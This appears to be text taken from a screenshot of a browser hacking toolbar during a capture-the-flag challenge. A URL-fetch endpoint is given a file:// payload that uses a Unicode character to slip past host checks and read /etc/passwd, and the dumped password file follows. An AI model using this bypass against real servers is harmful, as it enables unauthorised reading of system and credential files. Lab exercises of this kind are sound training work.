 INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://187f7f95-c642-482f-a7b3-098e57adf29f.node3.buuoj.cn/getUrl?url=file://suctf.c℆pt/../etc/passwd
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr
/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:
/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/bin/false nginx:x:101:102:nginx user,,,:/nonexistent:/bin/false